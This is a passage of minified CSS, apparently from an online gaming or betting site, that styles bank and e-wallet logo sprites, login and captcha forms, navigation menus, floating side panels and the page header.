-475px;height:30px;width:118px}.logo-vnd.VCB,.logo-vnd.vietcom{background-position:0 -556px;height:36px;width:107px}.logo_e{background:url(https://files.sitestatic.net/sprites/ico_e_wallet.png?v=3) no-repeat}.logo_e.axis{background-position:0 -5px;height:47px;width:68px}.logo_e.telkomsel{background-position:0 -56px;height:33px;width:101px}.logo_e.gopays{background-position:-129px -5px;height:47px;width:47px}.logo_e.ovo{background-position:-130px -108px;height:47px;width:47px}.logo_e.xl{background-position:0 -127px;height:47px;width:59px}.logo_e.dana{background-position:-76px -5px;height:46px;width:47px}.logo_e.grab{background-position:-129px -56px;height:47px;width:47px}.logo_e.linkaja{background-position:-130px -157px;height:47px;width:47px}.logo_e.gojek{background-position:0 -94px;height:29px;width:124px}.logo_e.indosat{background-position:-62px -127px;height:47px;width:64px}.logo_e.maxis{background-position:0 -180px;height:40px;width:94px}.logo_hkd{background:url(https://files.sitestatic.net/sprites/ico_bank_hkd.png) no-repeat;display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo_hkd.anz{background-position:0 0;height:32px;width:85px}.logo_hkd.anz.w{background-position:0 -30px;height:32px;width:85px}.logo_hkd.bankeastasia{background-position:0 -190px;height:30px;width:135px}.logo_hkd.bankeastasia.w{background-position:0 -215px;height:30px;width:135px}.logo_hkd.barclays{background-position:0 -59px;height:23px;width:100px}.logo_hkd.barclays.w{background-position:0 -81px;height:23px;width:100px}.logo_hkd.commonwealth{background-position:0 -102px;height:24px;width:110px}.logo_hkd.commonwealth.w{background-position:0 -122px;height:24px;width:110px}.logo_hkd.dbs{background-position:0 -144px;height:25px;width:124px}.logo_hkd.dbs.w{background-position:0 -167px;height:25px;width:124px}.logo_hkd.icbc{background-position:0 -243px;height:32px;width:75px}.logo_hkd.icbc.w{background-position:0 -272px;height:32px;width:75px}.logo_hkd.nab{background-position:0 -300px;height:30px;width:65px}.logo_hkd.nab.w{background-position:0 -330px;height:30px;width:65px}.logo_hkd.rbc{background-position:0 -357px;height:35px;width:90px}.logo_hkd.rbc.w{background-position:0 -392px;height:35px;width:90px}.logo_hkd.rbs{background-position:0 -425px;height:30px;width:80px}.logo_hkd.rbs.w{background-position:0 -452px;height:30px;width:80px}.logo_hkd.standardchartered{background-position:0 -480px;height:40px;width:85px}.logo_hkd.standardchartered.w{background-position:0 -516px;height:40px;width:85px}.logo_hkd.ubs{background-position:0 -552px;height:28px;width:65px}.logo_hkd.ubs.w{background-position:0 -576px;height:28px;width:65px}.logo_hkd.westpac{background-position:0 -600px;height:30px;width:110px}.logo_hkd.westpac.w{background-position:0 -628px;height:30px;width:110px}.logo-id,.logo-idr{background:url(https://files.sitestatic.net/sprites/ico_bank_id.png?v=11.3) no-repeat;display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo-id.bsn,.logo-idr.bsn{background-position:-2px -1602px;height:44px;width:107px}.logo-id.mandiri_sya,.logo-idr.mandiri_sya{background-position:0 -1513px;height:51px;width:100px}.logo-id.danamon_sya,.logo-idr.danamon_sya{background-position:0 -1453px;height:54px;width:124px}.logo-id.bri_sya,.logo-idr.bri_sya{background-position:0 -1406px;height:33px;width:140px}.logo-id.bni_sya,.logo-idr.bni_sya{background-position:0 -1345px;height:51px;width:105px}.logo-id.bca_sya,.logo-idr.bca_sya{background-position:0 -1313px;height:24px;width:140px}.logo-id.Danamon,.logo-id.danamon,.logo-idr.Danamon,.logo-idr.danamon{background-position:0 -94px;height:32px;width:128px}.logo-id.Danamon.w,.logo-id.danamon.w,.logo-idr.Danamon.w,.logo-idr.danamon.w{background-position:0 -23px}.logo-id.BNI,.logo-id.bni,.logo-idr.BNI,.logo-idr.bni{background-position:0 -218px;height:23px;width:79px}.logo-id.BNI.w,.logo-id.bni.w,.logo-idr.BNI.w,.logo-idr.bni.w{background-position:0 -168px}.logo-id.BCA,.logo-id.bca,.logo-idr.BCA,.logo-idr.bca{background-position:0 -338px;height:24px;width:79px}.logo-id.BCA.w,.logo-id.bca.w,.logo-idr.BCA.w,.logo-idr.bca.w{background-position:0 -282px}.logo-id.BRI,.logo-id.bri,.logo-idr.BRI,.logo-idr.bri{background-position:0 -436px;height:25px;width:106px}.logo-id.BRI.w,.logo-id.bri.w,.logo-idr.BRI.w,.logo-idr.bri.w{background-position:0 -392px}.logo-id.MDR,.logo-id.Mandiri,.logo-id.mandiri,.logo-idr.MDR,.logo-idr.Mandiri,.logo-idr.mandiri{background-position:0 -522px;height:28px;width:93px}.logo-id.MDR.w,.logo-id.Mandiri.w,.logo-id.mandiri.w,.logo-idr.MDR.w,.logo-idr.Mandiri.w,.logo-idr.mandiri.w{background-position:0 -475px}.logo-id.Maybank,.logo-id.maybank,.logo-idr.Maybank,.logo-idr.maybank{background-position:-1px -623px;height:23px;width:112px}.logo-id.Maybank.w,.logo-id.maybank.w,.logo-idr.Maybank.w,.logo-idr.maybank.w{background-position:-1px -581px}.logo-id.CIMB,.logo-id.cimb,.logo-idr.CIMB,.logo-idr.cimb{background-position:0 -710px;height:18px;width:112px}.logo-id.CIMB.w,.logo-id.cimb.w,.logo-idr.CIMB.w,.logo-idr.cimb.w{background-position:0 -670px}.logo-id.Citibank,.logo-id.citibank,.logo-idr.Citibank,.logo-idr.citibank{background-position:0 -793px;height:29px;width:110px}.logo-id.Citibank.w,.logo-id.citibank.w,.logo-idr.Citibank.w,.logo-idr.citibank.w{background-position:0 -751px}.logo-id.OCBC,.logo-id.ocbc,.logo-idr.OCBC,.logo-idr.ocbc{background-position:0 -963px;height:24px;width:114px}.logo-id.OCBC.w,.logo-id.ocbc.w,.logo-idr.OCBC.w,.logo-idr.ocbc.w{background-position:0 -922px}.logo-id.UOB,.logo-id.uob,.logo-idr.UOB,.logo-idr.uob{background-position:0 -1045px;height:26px;width:88px}.logo-id.UOB.w,.logo-id.uob.w,.logo-idr.UOB.w,.logo-idr.uob.w{background-position:0 -1004px}.logo-id.panin,.logo-idr.panin{background-position:0 -1084px;height:17px;width:128px}.logo-id.KALTIM,.logo-idr.KALTIM{background-position:-1px -1109px;height:30px;width:58px}.logo-id.BUKOPIN,.logo-idr.BUKOPIN{background-position:0 -1154px;height:21px;width:129px}.logo-id.SULTRA,.logo-idr.SULTRA{background-position:0 -1193px;height:29px;width:125px}.logo-id.PERMATA,.logo-idr.PERMATA{background-position:0 -1226px;height:30px;width:118px}.logo-id.SINARMAS,.logo-idr.SINARMAS{background-position:-2px -1274px;height:26px;width:109px}.logo-id.jenius,.logo-idr.jenius{background-position:0 -1566px;height:26px;width:110px}.logo-id.jenius.w,.logo-idr.jenius.w{background-position:0 -1566px}.logo-id.shopeepay,.logo-idr.shopeepay{background-position:0 -1592px;height:45px;width:100px}.logo-id.shopeepay.w,.logo-idr.shopeepay.w{background-position:0 -1592px}.logo-crypto{background:url(https://files.sitestatic.net/sprites/crypto-logo.png?v=2) no-repeat;background-size:100px;height:100px;margin:auto;width:100px}.logo-crypto.idrt,.logo-crypto.rupiah_token{background-position:0 0}.logo-crypto.tether,.logo-crypto.usdt{background-position:0 -116px}.logo-crypto.bch{background-position:0 -233px}.logo-crypto.btc{background-position:0 -349px}.payment-methods.payment-methods-items .logo-crypto~div{font-size:12px}.payment-methods.payment-methods-items .logo-crypto{background-size:50px;height:52px;width:52px}.corner-logo{height:120px;left:0;position:absolute;top:0;width:120px;z-index:1}.corner-logo:before{border-color:#ccb766 transparent transparent;border-style:solid;border-width:120px 120px 0 0;content:"";height:0;left:0;position:absolute;top:0;width:0;z-index:-1}.corner-logo .logo-crypto{left:-12%;position:absolute;top:-12%;-webkit-transform:scale(.6);transform:scale(.6)}.stv-radio-buttons-wrapper{clear:both;display:inline-block;padding:0 10px}.stv-radio-button{visibility:hidden}.stv-radio-button+label{background-color:#ccb766;border:1px solid #ccb766;color:#fff;cursor:pointer;float:left;margin-right:-1px;padding:.5em 1em}.stv-radio-button+label:first-of-type{border-radius:5px 0 0 5px}.stv-radio-button+label:last-of-type{border-radius:0 5px 5px 0}.stv-radio-button:checked+label{background-color:#fdf19b;border-color:#000;color:#000}.carousel-indicators li{border-color:#ccb766}.carousel-indicators li.active{background-color:#ccb766}img.lazy{opacity:0}span.verti{height:100%}div.verti,span.verti{display:inline-block;vertical-align:middle}.lazy,.lazyloading{opacity:0;transition:opacity .4s}img.lazyloaded{opacity:1;transition:opacity .4s}img.lazyload:not([src]){visibility:hidden}.radio_2{padding-left:0;padding-right:0}.radio_2[class^=col]:first-child{padding-left:15px;padding-right:0}.radio_2[class^=col]:last-child:not(:first-child){padding-left:0;padding-right:15px}.radio_2 label{background-color:#fff;border:1px solid #ccb766;color:#ccb766;display:block;height:32px;line-height:32px;text-align:center;transition:.7s;width:100%}.radio_2 label .marked{background-color:#fff;border-radius:50%;color:#ccb766;display:inline-block;font-weight:900s;height:16px;line-height:16px;margin-left:2px;opacity:0;transition:.2s;vertical-align:middle;vertical-align:text-bottom;width:16px}.radio_2 input[type=radio]{height:0;opacity:0;position:absolute;width:0}.radio_2 input[type=radio]:checked~label{background-color:#ccb766;color:#fff;transition:.7s}.radio_2 input[type=radio]:checked~label .marked{opacity:1;transition:.2s}.wrapword{word-wrap:break-word;white-space:-moz-pre-wrap!important;white-space:-webkit-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;white-space:normal;word-break:break-all}.text-danger{color:#c70022}.hot-game-tag{background-image:url(/assets/images/sprites/game-tag-icon-hot.webp);left:-4px}.hot-game-tag,.hot-tag{background-size:60px;height:51px;position:absolute;top:-4px;width:60px;z-index:1}.hot-tag{background-image:url(/assets/images/sprites/hot-tag.png);background-repeat:no-repeat;right:-4px}.new-tag{background-image:url(https://files.sitestatic.net/sprites/new-tag.png);background-repeat:no-repeat;height:51px;right:-4px;top:-21px;z-index:3}.daily-wins,.new-tag{background-size:60px;position:absolute;width:60px}.daily-wins{background-image:url(https://files.sitestatic.net/assets/imgs/daily%20win_1000x1000.png);bottom:0;height:61px;right:0;z-index:1}@-webkit-keyframes blinking{50%{opacity:0}}@keyframes blinking{50%{opacity:0}}.pg_force_reset .title{margin-bottom:1.5em}.pg_force_reset .box{margin:0 auto;max-width:600px;padding:20px 10px 30px}@media screen and (max-width:992px){.pg_force_reset .box{background-color:inherit}}@media screen and (min-width:992px){.pg_force_reset .box{background-color:#71694c}}.pg_force_email_phone .box{padding:20px 30px 30px!important}.force_email_phone_heading{font-size:25px!important}.toggle-password{font-size:1.4em;position:absolute;right:30px;top:0}i.form-control-feedback~.toggle-password{right:60px}#loginForm .toggle-password{right:15px!important;top:15px!important}.footer_btm_logo_img img{height:auto;max-height:70px}#loginForm .btn-refresh{background-color:transparent;border:0;margin-top:0;padding-top:0;position:relative;text-align:left;vertical-align:middle}#loginForm .captcha_img{padding:0;top:0;vertical-align:top}#loginForm .icon-refresh{display:inline-block;font-size:18px;margin-top:5px;padding-left:7.5px}.mobile #loginForm .icon-refresh{padding-left:15px}#loginForm #LoginCaptcha~i.form-control-feedback{right:0;top:4px}#resetPwdForm #fogotrefreshCaptcha{background:transparent;left:-15px;padding:0;top:-1px}#resetPwdForm #fogotrefreshCaptcha .captcha_img{height:50px;max-width:100%}.switch{display:inline-block;height:25px;margin:0 6px;position:relative;vertical-align:middle;width:52px}.switch .slider{background-color:#585858;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.switch input{height:0;opacity:0;width:0}.switch .slider:before{background-color:#fff;bottom:4px;content:"";height:18px;left:4px;position:absolute;transition:.4s;width:18px}.switch input:checked+.slider{background-color:#ccb766}.switch input:focus+.slider{box-shadow:0 0 1px #ccb766}.switch input:checked+.slider:before{-webkit-transform:translateX(26px);transform:translateX(26px)}.switch .slider.round{border-radius:34px}.switch .slider.round:before{border-radius:50%}#btn-reset2ndpin{border-radius:20px;margin-left:20px;padding:3px 20px}.switch_lable{font-size:14px}.bank_name_6_acc_font_size{font-size:11px!important}.emailsubscribe{margin-top:10px}.emailsubscribe label{cursor:pointer;float:left;font-size:14px;margin-top:0;padding-left:8px!important;padding-top:1px!important}.emailsubscribe label input{float:left;margin-right:10px}.profile-edit .emailsubscribe label{cursor:pointer;font-size:16px;font-weight:500!important;line-height:20px;padding-top:0!important}.text-overflow-line-clamp{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.fancybox-content a{display:inline-block}.fancybox-content a:focus{outline:none}.license-tnc-modal{top:50%;z-index:999999}.mobile .license-tnc-modal{max-height:90vh;overflow-x:hidden;overflow-y:scroll}.license-tnc-modal .justify-center{-webkit-justify-content:center;justify-content:center}.license-tnc-modal .license-wrap{background-color:#ededed;border-radius:6px;color:#000;font-size:16px;font-weight:500;gap:10px;padding:10px 30px}.mobile .license-tnc-modal .license-wrap{font-size:14px}.license-tnc-modal .top-content p{font-size:16px;margin:0}.mobile .license-tnc-modal .top-content p{font-size:14px}.license-tnc-modal .license-tnc-content{background-color:rgba(0,0,0,.145);max-height:300px;overflow-y:scroll;padding:10px}.mobile .license-tnc-modal .license-tnc-content{max-height:150px}.license-tnc-modal .license-tnc-content .container{padding:0;width:100%}.license-tnc-modal .license-tnc-content .title{background-color:transparent}.license-tnc-modal ::-webkit-scrollbar{width:10px}.license-tnc-modal ::-webkit-scrollbar-track{background:#f1f1f1}.license-tnc-modal ::-webkit-scrollbar-thumb{background:#888}.license-tnc-modal ::-webkit-scrollbar-thumb:hover{background:#555}.license-tnc-overlay{z-index:99999}.capture-modal .md-body{border-radius:16px;display:inline-block;position:relative}.capture-modal .capture-wrapper{border-radius:26px;overflow:hidden;position:relative}.mobile .capture-modal .capture-wrapper video{border-radius:26px}.capture-modal .capture-wrapper .preview-wrapper{display:none;height:100%;left:0;position:absolute;top:0;width:100%}.capture-modal .capture-wrapper .preview-wrapper canvas{height:100%;width:100%}.capture-modal .capture-wrapper .bottom-btn-wrapper{bottom:0;left:0;position:absolute;width:100%}.capture-modal .capture-wrapper .bottom-btn-wrapper .btn{border-radius:6px;min-width:85px}.custom-hidden-input{height:0;opacity:0;visibility:hidden}.navTabTrans ul.nav.nav-tabs{border-bottom:0;margin-left:0}.navTabTrans ul.nav.nav-tabs li{margin:5px;opacity:.8}.navTabTrans ul.nav.nav-tabs li a{background-color:transparent;border:0;color:#fff;padding:2px 0}.navTabTrans ul.nav.nav-tabs li a.active,.navTabTrans ul.nav.nav-tabs li a:focus,.navTabTrans ul.nav.nav-tabs li a:hover{background-color:transparent;border:0;color:#fff;opacity:1}.navTabTrans ul.nav.nav-tabs li.active{border-bottom:2px solid;opacity:1}.layout.full-container{bottom:0;left:0;position:relative;right:0;top:0}.layout .side-nav{height:100%;left:0;overflow-x:hidden;position:fixed;top:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);transition:.3s;visibility:hidden;z-index:1}.layout .side-nav.open{-webkit-transform:none;transform:none;visibility:visible;z-index:999999999999}.layout .side-nav.navContentOpen{width:200px}.layout .main-content{position:relative;transition-duration:.4s;transition-property:margin-left,margin-right,right,left,-webkit-transform;transition-property:transform,margin-left,margin-right,right,left;transition-property:transform,margin-left,margin-right,right,left,-webkit-transform;transition-timing-function:cubic-bezier(.25,.8,.25,1);z-index:1}.layout .main-content.sideNavOpen{margin-left:100px;margin-right:-100px}.layout .main-content.sideNavOpen .top-bar{left:100px;right:-100px}.layout .main-content.navContentOpen{margin-left:200px;margin-right:-200px}.layout .main-content.navContentOpen .top-bar{left:200px;right:-200px}.layout .main-content.rightSideBarOpen{margin-left:-20rem;margin-right:20rem;z-index:99999999999}@media (min-width:768px){.layout .main-content.rightSideBarOpen{margin-left:-40rem;margin-right:40rem}}.layout .main-content.rightSideBarOpen .top-bar{left:-20rem;right:20rem}@media (min-width:768px){.layout .main-content.rightSideBarOpen .top-bar{margin-left:-40rem;margin-right:40rem}}.layout .content.my01{display:inline-block;height:auto;margin-top:47px;width:100%}.navContentOpen .backdrop:before,.rightSideBarOpen .backdrop:before,.sideNavOpen .backdrop:before{background:rgba(0,0,0,.8);bottom:-150%;content:"";height:auto;left:0;padding:15px;position:absolute;right:0;top:-47px;width:100%;z-index:1000}.footer-desc{margin-top:1em}.footer-content{color:inherit;font-size:12px}.footer-content .footerlink ul li{display:inline-block;float:left;line-height:24px;padding:0 5px 0 0;vertical-align:middle}.footer-content .footerlink ul li .browserIcons{color:#cdbb71;font-size:30px}.footer-content .footerlink ul li a{color:#fff}.footer-content .footer-misc .column{padding-right:4rem}.footer-content .footer-misc .column:last-of-type{padding-right:0}.footer-content .footer-misc .column .title{font-weight:900}.footer-content .footer-misc .column .subtitle{font-weight:700}.footer-content .payment_imgs img{margin-right:5px}.footer-content ul.pw-by a{display:block;height:38px}.footer-content .button.icon i{font-size:1.4em}.row .equal{-webkit-flex-wrap:wrap;flex-wrap:wrap}.main.nav-wrapper,.row .equal{display:-webkit-flex;display:flex}.main.nav-wrapper{background-color:#ccb766;background-image:linear-gradient(90deg,#ccb766 0,#cdbb71 49%,#ccb766);padding:0 35px;place-content:center}.main.nav-wrapper .main-nav{line-height:1.15;overflow:hidden}.main.nav-wrapper .main-nav .nav-item{color:#fff;-webkit-flex:none;flex:none;-webkit-flex-basis:auto;flex-basis:auto;float:left;overflow:hidden;text-align:center;text-decoration:none}.main.nav-wrapper .main-nav .nav-item.is-active{background:#ccb766}.main.nav-wrapper .nav-title{text-transform:uppercase}.main.nav-wrapper .nav-item .navlink{background-color:inherit;border:none;color:#000;cursor:pointer;display:block;min-width:100px;outline:none;padding:0 .45em .45em;text-align:center;text-decoration:none!important;vertical-align:middle;width:100%}.main.nav-wrapper .nav-item .navlink i{color:inherit;font-size:1.4rem;line-height:1.8em;vertical-align:middle}.main.nav-wrapper .nav-item .navlink i.icon-km_gaming_dark{color:#ffe024}.main.nav-wrapper .main-nav a.active,.main.nav-wrapper .main-nav a:hover,.main.nav-wrapper .nav-item:hover .navlink{background:#ccb766}.main.nav-wrapper .navcontent_button_play{height:0;overflow:hidden}.main.nav-wrapper .nav-item-content{background-color:#2f2617;border-bottom:15px solid #ccb766;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;left:0;position:absolute;width:100%;z-index:111}.main.nav-wrapper .nav-item-content .header{background:red;color:#000;padding:16px}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink,.main.nav-wrapper .nav-item-content .auto-box>a{color:#000;cursor:pointer;display:block;height:100%;pointer-events:auto;position:relative;text-decoration:none;z-index:3}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:after,.main.nav-wrapper .nav-item-content .auto-box>a:after{background:radial-gradient(ellipse at center,#fcf299 17%,#fdf19b 27%,#cdbb71 31%,#ccb766 52%,#ab954c 57%,#8a6f2c 97%);background-image:radial-gradient(circle,#fdf19b,#cdbb71,#ccb766,#ab954c,#8a6f2c);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="app-color(secondary,lightest)",endColorstr="app-color(secondary,darker)",GradientType=1);height:100%;opacity:0;position:absolute;top:0;transition:opacity .5s ease-in-out;width:100%;z-index:-1}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:hover:not(.disableHover):after,.main.nav-wrapper .nav-item-content .auto-box>a:hover:not(.disableHover):after{opacity:1;z-index:-1}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:hover:not(.disableHover) .navcontent_button_play,.main.nav-wrapper .nav-item-content .auto-box>a:hover:not(.disableHover) .navcontent_button_play{background:#ab954c;color:#fff;height:auto;padding-bottom:.5em;padding-top:.5em}.main.nav-wrapper .nav-item:hover .nav-item-content{display:block}.main.nav-wrapper .auto-box{margin:5px;position:relative}.main.nav-wrapper .auto-box:first-child{margin-left:0}.main.nav-wrapper .auto-box:last-child{margin-right:0}.main.nav-wrapper .auto-box.hide_this_sec{display:none}.main.nav-wrapper .flex-row:first-of-type{margin-top:5px}.main.nav-wrapper .flex-row:last-of-type{margin-bottom:5px}.main.nav-wrapper .logo_provider{margin:0 auto}.main.nav-wrapper .menu-item-title{font-size:11.2px;padding-bottom:5px;text-transform:uppercase}.main.nav-wrapper .logo_img{height:90px;width:100px}.main.nav-wrapper .add-opts{bottom:0;display:none;left:0;margin:0 auto;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%);width:100%;z-index:4}.main.nav-wrapper .add-opts .row{opacity:0;transition:opacity .2s linear;visibility:hidden}.main.nav-wrapper .add-opts a{background-color:#fdf19b;border:none;border-radius:5px;color:#fff;display:block;padding-left:2.5px;padding-right:2.5px;width:100%}.main.nav-wrapper .add-opts a:hover{background-color:#cdbb71}.main.nav-wrapper .auto-box>a:hover .add-opts{display:block}.main.nav-wrapper .auto-box>a:hover .add-opts .row{opacity:1;visibility:visible}.main.nav-wrapper .nav-icon{position:relative}.main.nav-wrapper .nav-icon .hot{background-color:red;border-radius:5px;color:#fff;display:inline-block;font-size:.9em;padding:2px 3px;position:absolute}.main.nav-wrapper .nav-icon .hot.new{background:linear-gradient(1deg,#fbd629,#ff0);color:#000}.main.nav-wrapper .nav-icon.enlarge{height:40px}.main.nav-wrapper .nav-icon.enlarge i{color:red;font-size:40px;position:relative;top:-12px}.floats{color:#000;position:fixed;top:200px;transition:all .5s ease-out;transition-delay:1s;z-index:99}.floats .btn{border-radius:0!important}.floats .txt-xxl{font-size:3rem}.floats .icon-24-7{vertical-align:middle}.floats .icon-clock{font-size:27.342px}.floats .col-6 .btn-block{font-family:Montserrat,sans-serif;font-size:17.5px;padding-left:1em;padding-right:1em;white-space:nowrap}.floats .bg-1{background-color:#ab954c}.floats .box{padding:10px!important}.floats .bg-2{font-family:Montserrat,sans-serif}.floats .bg-2 .btn{font-size:inherit!important;text-align:inherit!important}.floats .bg-2 .btn.btn-block{padding-left:15px!important;padding-right:15px!important}.floats .bg-2 .btn.btn-block:hover .icon-txt{color:#00c300}.floats .bg-2 .icon-txt{font-size:1.7em;line-height:100%;position:relative;top:0;transition:top .3s;vertical-align:middle}.floats .btn-block+.btn-block{margin-top:0}.floats .btn-primary:hover{font-weight:900}.floats .fc{min-height:190px;min-width:221px}.floats .fc>div{display:inline-block;margin:0;position:relative;vertical-align:top}.floats .i-circle{border:1px solid #000;border-radius:50%;font-size:1.3rem;padding:.075em}.floats .fd-qr{background:linear-gradient(#cdbb71,#ccb766);border-radius:6px;box-shadow:inset 0 1px 1px #fdf19b;height:100px;left:44px;padding:6px;top:10px;width:100px}.floats-right{right:0;-webkit-transform:translateX(calc(100% - 3.4rem));transform:translateX(calc(100% - 3.4rem))}.floats-left{left:0;-webkit-transform:translateX(calc(3.4rem - 100%));transform:translateX(calc(3.4rem - 100%))}.floats-left:hover,.floats-right:hover{-webkit-transform:translateX(0);transform:translateX(0);transition:all .5s ease-in;z-index:99}.floats-left .fc .fc-right,.floats-right .fc .fc-left{background-color:#ccb766;color:#000;min-height:190px;padding:5px;width:3.4rem}.floats-right .fc .fc-left{border-bottom-left-radius:5px;border-top-left-radius:5px}.floats-left .fc .fc-right{border-bottom-right-radius:5px;border-top-right-radius:5px}.floats-left .fc .fc-left,.floats-right .fc .fc-right{background-color:#fdf19b;border-bottom-left-radius:5px;border-bottom-right-radius:5px;min-height:190px;min-width:150px}.floats .box{padding:5px!important}.floats.floats-right .bg-2{background:#ab954c;padding:15px 6px 10px}.floats.floats-right .bg-2 .btn-block{border-radius:5px!important;margin-bottom:10px}.floats.floats-right .bg-2 .btn-block.btn-primary{background:#cdbb71}.floats.floats-right .bg-2 .btn-block.btn-primary:hover{color:#fff;font-weight:400}.floats.floats-right .bg-2 .btn-block.btn-primary.rm_padding{padding:0!important}.floats.floats-right .bg-2 .btn-block:hover .icon-txt{color:#fff}.floats.floats-right .bg-2 .btn-block .dis_flex{display:-webkit-flex;display:flex}.floats.floats-right .bg-2 .btn-block .dis_flex.add_padding{padding:5px 15px}.floats.floats-right .bg-2 .icon-txt{font-size:1.5rem;min-width:35px}.floats.floats-right .bg-2 .qr_img_sec{background:#ab954c;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 0;text-align:center;width:100%}.floats.floats-right .bg-2 .qr_image{max-width:120px;width:50%}.floats-left .btn-primary{background-color:#ab954c;transition:all .3s}.floats-left .btn-primary:hover{background-color:#cdbb71}.floats-left .btn-primary:hover .icon-txt{top:-6px}.header-wrapper{background-color:inherit;background-image:none}.header-wrapper:not(.stuck) .logo img{transition:max-height .5s}.header-wrapper .live_draw{-webkit-text-fill-color:transparent;-webkit-animation:gradient_text 3s infinite;animation:gradient_text 3s infinite;-webkit-background-clip:text!important;background-clip:text!important;background-image:linear-gradient(98deg,#d4a856 31%,#faf5e9 43%,#dfab4d 52%,#d4a856 89%);font-size:18px!important;font-weight:600!important;margin-left:30px;text-decoration:none}@-webkit-keyframes gradient_text{0%{background-position:-100px}to{background-position:100px}}@keyframes gradient_text{0%{background-position:-100px}to{background-position:100px}}.header-wrapper .country_detail{-webkit-flex:none;flex:none;font-size:14px;text-transform:uppercase}.header-wrapper .country_detail .dot{background-color:#ccb766;border-radius:50%;display:inline-block;height:5px;margin:0 2px 2px;width:5px}.header-wrapper .btn.fix{border-radius:5px;min-width:77px;padding-bottom:3px;padding-top:3px}.header-wrapper .main-header{position:relative;z-index:10}.header-wrapper .inner-header{padding-bottom:5px;padding-top:5px}.header-wrapper .flex-col{max-height:100%}.header-wrapper .logo-left .logo{margin-left:0;margin-right:5px}.header-wrapper .logo a{color:#fff;display:block;font-size:2rem;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase}.header-wrapper .logo img{display:block;width:auto}.header-wrapper #logo img{max-height:70px}@media screen and (max-width:768px){.header-wrapper .md-logo-center .logo{margin:0 15px;-webkit-order:2;order:2;text-align:center}.header-wrapper .md-logo-center .logo img{margin:0 auto}}.header-wrapper .flex-left{margin-right:auto}.header-wrapper .flex-right{margin-left:auto}@media screen and (max-width:768px){.header-wrapper .md-logo-center .flex-left{-webkit-flex:1 1 0;flex:1 1 0;-webkit-order:1;order:1}.header-wrapper .md-logo-center .flex-right{-webkit-flex:1 1 0;flex:1 1 0;-webkit-order:3;order:3}}@media (max-width:768px){.header-wrapper .hide-for-medium,.header-wrapper [data-show=hide-for-medium]{display:none!important}}@media (min-width:768px){.header-wrapper .show-for-medium,.header-wrapper [data-show=show-for-medium]{display:none!important}}.header-wrapper .btn-link,.header-wrapper a:not(.btn){color:inherit}.header-wrapper .flex-right .flex-row{-webkit-align-items:center;align-items:center;-webkit-justify-content:flex-end;justify-content:flex-end}.header-wrapper .flex-right .flex-row span{vertical-align:middle}.header-wrapper .flex-right .flex-row i{font-size:1.5rem;vertical-align:middle}.header-wrapper .flex-right .flex-row .logo-wrap{height:1.5rem;width:1.5rem}.header-wrapper .flex-right .flex-row .logo-wrap>div{position:absolute}.header-wrapper .flex-right .flex-row .compliant-btn{border-radius:8px;line-height:1;padding:0 6px}.header-wrapper .flex-right .flex-row.mid{color:#cdbb71}.header-wrapper .flex-right .flex-row.mid>:not(i){font-size:.8rem;margin-left:.5em;margin-right:.5em}.header-wrapper .flex-right .flex-row.top{padding-bottom:4px}.header-wrapper .flex-right .flex-row.last>:not(i),.header-wrapper .flex-right .flex-row.top>:not(i){margin-left:.2em;margin-right:.2em}.header-wrapper .flex-right .flex-row .button.icon.circle{background-color:#ccb766;color:inherit;font-size:.7rem}.header-wrapper .flex-right .flex-row .button.icon.circle i{font-size:.9rem}.header-wrapper .flex-right .flex-row .social-icons{font-size:.7rem;overflow:hidden}.header-wrapper .flex-right .flex-row .social-icons .button,.header-wrapper .flex-right .flex-row .social-icons a{min-width:2.7em;overflow:hidden;padding-left:3.5px;padding-right:3.5px;white-space:nowrap}.header-wrapper .flex-right .flex-row .social-icons.fade-in{display:inline-block;line-height:1;margin-left:0;margin-right:0;opacity:0;overflow:hidden;transition:all .2s ease;white-space:nowrap;width:0}.header-wrapper .flex-right .flex-row .social-icons.fade-in.show{line-height:1;opacity:1;width:12em}.header-wrapper .flex-right .flex-row .info_toggle.fade-in.show{width:6em}.header-wrapper .flex-right .flex-row .dropdownNoti_content{background-color:#50b08b;max-height:270px;width:340px}.header-wrapper .flex-right .flex-row .dropdownNoti_content:after{border:10px solid transparent;border-bottom:10px solid #50b08b;border-top:none;content:" ";position:absolute;right:0;top:-8px}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul{color:#fff;font-size:14px;font-weight:600;list-style:none;margin:0;max-height:160px;overflow-y:auto}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li{margin-top:5px;padding:8px 20px}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li:hover{background-color:#33373a;color:#fff}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li p{margin:0}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer{display:inline-block;padding:15px;text-align:center;width:100%}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer p{color:#fff;font-size:14px;font-weight:600}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer .submit_btn{background-color:#383838;color:#fff;width:100%}.header-wrapper .last{color:#fdf19b;-webkit-flex-flow:row nowrap;flex-flow:row nowrap;font-weight:700;margin-top:.5em;text-align:right}.header-wrapper .last>*{font-size:.9rem}.header-wrapper .last i{color:#cdbb71;line-height:100%;margin-right:1px}.header-wrapper .time{color:inherit;-webkit-flex:none;flex:none;font-size:11.2px}.header-wrapper .line{background-color:#fff;border:none;height:1.2em;width:1px}.header-wrapper .btn-link{text-decoration:none!important;vertical-align:middle}.header-wrapper .chained .chained-menu{cursor:pointer;transition:transform .4s linear,-webkit-transform .4s linear}.header-wrapper .chained .chained-menu--more{-webkit-flex:1 0;flex:1 